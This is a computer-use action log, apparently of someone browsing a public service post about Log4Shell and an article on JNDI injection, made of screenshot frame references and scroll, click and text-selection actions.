
{"action": "scroll", "coordinate": [660, 149], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [668, 125], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [671, 139], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [683, 308], "scroll_direction": "up", "scroll_amount": 3}

Step: Highlight 'Log4Shell' in the PSA post title several times while skimming the JNDI injection article
{"action": "double_click", "coordinate": [416, 90]}

{"action": "left_click", "coordinate": [750, 179]}

{"action": "scroll", "coordinate": [728, 209], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [730, 216], "scroll_direction": "down", "scroll_amount": 4}
{"action": "scroll", "coordinate": [719, 157], "scroll_direction": "up", "scroll_amount": 5}
{"action": "left_click_drag", "start_coordinate": [389, 91], "coordinate": [445, 91]}

{"action": "left_click", "coordinate": [498, 133]}

{"action": "scroll", "coordinate": [683, 184], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [685, 189], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [684, 192], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [684, 193], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [684, 195], "scroll_direction": "down", "scroll_amount": 1}
{"action": "scroll", "coordinate": [684, 194], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [685, 180], "scroll_direction": "up", "scroll_amount": 1}

{"action": "left_click_drag", "start_coordinate": [390, 90], "coordinate": [452, 94]}
